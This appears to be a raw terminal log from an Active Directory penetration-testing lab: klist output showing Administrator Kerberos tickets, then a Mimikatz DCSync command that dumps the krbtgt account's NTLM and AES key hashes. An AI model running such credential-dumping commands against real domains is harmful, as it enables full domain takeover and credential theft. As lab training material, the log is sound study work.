 PS C:\ad\tools\kekeo\x64> klist
Current LogonId is 0:0x214fe9
Cached Tickets: (2)
#0>     Client: Administrator @ DOLLARCORP.MONEYCORP.LOCAL
        Server: ldap/dcorp-dc.dollarcorp.moneycorp.LOCAL @ DOLLARCORP.MONEYCORP.LOCAL
        KerbTicket Encryption Type: AES-256-CTS-HMAC-SHA1-96
        Ticket Flags 0x40a50000 -> forwardable renewable pre_authent ok_as_delegate name_canonicalize
        Start Time: 11/22/2020 16:04:33 (local)
        End Time:   11/23/2020 1:58:58 (local)
        Renew Time: 11/29/2020 15:58:58 (local)
        Session Key Type: AES-256-CTS-HMAC-SHA1-96
        Cache Flags: 0
        Kdc Called:
#1>     Client: Administrator @ DOLLARCORP.MONEYCORP.LOCAL
        Server: CIFS/dcorp-mssql.dollarcorp.moneycorp.LOCAL @ DOLLARCORP.MONEYCORP.LOCAL
        KerbTicket Encryption Type: AES-256-CTS-HMAC-SHA1-96
        Ticket Flags 0x40a10000 -> forwardable renewable pre_authent name_canonicalize
        Start Time: 11/22/2020 15:47:41 (local)
        End Time:   11/23/2020 1:47:41 (local)
        Renew Time: 11/29/2020 15:47:41 (local)
        Session Key Type: AES-128-CTS-HMAC-SHA1-96
        Cache Flags: 0
        Kdc Called:
PS C:\ad\tools\kekeo\x64> Invoke-Mimikatz -Command '"lsadump::dcsync /user:dcorp\krbtgt"'
  .#####.   mimikatz 2.1.1 (x64) built on Nov 29 2018 12:37:56
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(powershell) # lsadump::dcsync /user:dcorp\krbtgt
[DC] 'dollarcorp.moneycorp.local' will be the domain
[DC] 'dcorp-dc.dollarcorp.moneycorp.local' will be the DC server
[DC] 'dcorp\krbtgt' will be the user account
Object RDN           : krbtgt
** SAM ACCOUNT **
SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   :
Password last change : 2/16/2019 11:01:46 PM
Object Security ID   : S-1-5-21-1874506631-3219952063-538504511-502
Object Relative ID   : 502
Credentials:
  Hash NTLM: ff46a9d8bd66c6efd77603da26796f35
    ntlm- 0: ff46a9d8bd66c6efd77603da26796f35
    lm  - 0: b14d886cf45e2efb5170d4d9c4085aa2
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
    Random Value : 6cb7f438bf5c099fe4d029ebb5c6e08e
* Primary:Kerberos-Newer-Keys *
    Default Salt : DOLLARCORP.MONEYCORP.LOCALkrbtgt
    Default Iterations : 4096
    Credentials
      aes256_hmac       (4096) : e28b3a5c60e087c8489a410a1199235efaf3b9f125972c7a1e7618a7469bfd6a
      aes128_hmac       (4096) : 4cffc651ba557c963b71b49d1add2e6b
      des_cbc_md5       (4096) : bf5d7319947f54c7